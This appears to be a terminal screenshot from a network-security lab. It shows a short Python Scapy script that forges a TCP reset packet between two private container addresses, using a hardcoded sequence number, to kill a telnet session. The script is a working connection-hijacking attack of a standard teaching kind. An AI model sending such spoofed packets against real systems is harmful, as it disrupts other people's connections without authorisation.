 Terminal
#!/usr/bin/python3
from scapy.all import *
print("SENDING RESET PACKET.........")
ip  = IP(src="172.17.0.1", dst="172.17.0.2")
tcp = TCP(sport=58822, dport=23,flags="R",seq=2693219802)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
~